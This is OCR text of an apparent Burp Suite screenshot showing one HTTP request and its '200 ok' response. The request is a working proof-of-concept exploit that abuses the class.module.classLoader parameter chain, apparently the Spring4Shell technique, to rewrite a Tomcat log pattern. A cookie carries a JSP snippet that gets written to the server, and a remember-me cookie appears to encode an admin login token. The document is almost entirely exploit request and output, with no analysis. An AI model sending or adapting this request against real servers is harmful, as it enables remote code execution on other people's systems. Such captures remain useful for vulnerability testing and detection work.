 Request
Pretty Raw Hex \n
1 GET /?
class.module.classLoader.resources.context.parent.pipeline.first.pa
ttern=%25%7Bcmd%7Dc HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: remember-me=
YWRtaW46MTY0OTIxMzE4ODQyMTpmYzJiZTA2NWMyYzFlOGQwOTUzMWJkOGQxZmMzYmQ
1Yg; cmd=<%out.println(11223344);%>
9 Connection: close
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Wed, 30 Mar 2022 13:43:04 GMT
5 Connection: close
6
7 ok
@Geekby